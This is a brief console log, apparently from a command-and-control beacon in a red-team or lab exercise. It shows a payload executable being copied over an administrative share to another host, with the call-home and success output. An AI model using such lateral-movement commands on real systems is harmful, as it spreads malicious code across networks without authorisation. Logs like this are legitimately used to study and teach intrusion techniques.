 beacon> shell copy C:\Users\delay.DE1AY\Desktop\payload.exe \\10.10.10.10\c$\windows\temp\payload.exe
[*] Tasked beacon to run: copy C:\Users\delay.DE1AY\Desktop\payload.exe \\10.10.10.10\c$\windows\temp\payload.exe
[+] host called home, sent: 118 bytes
[+] received output:
已复制         1 个文件。